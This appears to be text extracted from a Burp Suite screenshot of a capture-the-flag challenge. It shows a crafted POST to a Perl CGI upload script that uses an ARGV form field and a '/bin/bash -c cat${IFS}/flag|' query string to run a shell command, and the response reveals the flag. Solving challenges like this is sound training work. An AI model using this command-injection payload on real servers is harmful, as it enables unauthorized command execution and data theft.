 Se...
Cancel
Target: http://61.147.171.103:53609
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /cgi-bin/file.pl?/bin/bash%20-c%20cat${IFS}/flag| HTTP/1.1
2 Host: 61.147.171.103:53609
3 Content-Length: 404
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://61.147.171.103:53609
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMXgBWPeaqg4vJmrb
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Referer: http://61.147.171.103:53609/cgi-bin/file.pl
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=5ur41rsrot4gkatpokgfuj1hc0
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryMXgBWPeaqg4vJmrb
17 Content-Disposition: form-data; name="file"
18 Content-Type: text/plain
19
20 ARGV
Search
0 highlights
Response
Pretty Raw Hex Render
\n
11 PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
12 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
13 >
14 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang=
"en-US">
15 <head>
16 <title>
Perl File Upload
</title>
17 <meta http-equiv="Content-Type" content="text/html;
charset=iso-8859-1" />
18 </head>
19 <body>
20 <h1>
Perl File Upload
</h1>
21 <form method="post" enctype="multipart/form-data">
22 File: <input type="file" name="file" />
23 <input type="submit" name="Submit!" value="Submit!
" />
24 </form>
25 <hr />
26 cyberpeace{c78bbb4cd9cfba7864f57679b899244d}
27 <br />
</body>
</html>
Search
0 highlights